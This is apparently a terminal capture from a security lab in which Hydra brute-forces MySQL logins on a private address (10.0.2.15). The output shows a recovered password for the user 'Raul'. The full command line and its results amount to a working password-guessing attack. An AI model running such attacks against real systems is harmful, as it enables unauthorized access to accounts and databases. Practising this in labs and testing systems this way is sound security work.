 ┌──(root㉿kali)-[/home/andres]
└─# hydra -l Raul -P /usr/share/wordlists/diccionario.txt mysql://10.0.2.15 -vvvv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 14:22:10
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking mysql://10.0.2.15:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete tests)
[3306][mysql] host: 10.0.2.15 login: Raul password: micontraseña
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 14:22:11
┌──(root㉿kali)-[/home/andres]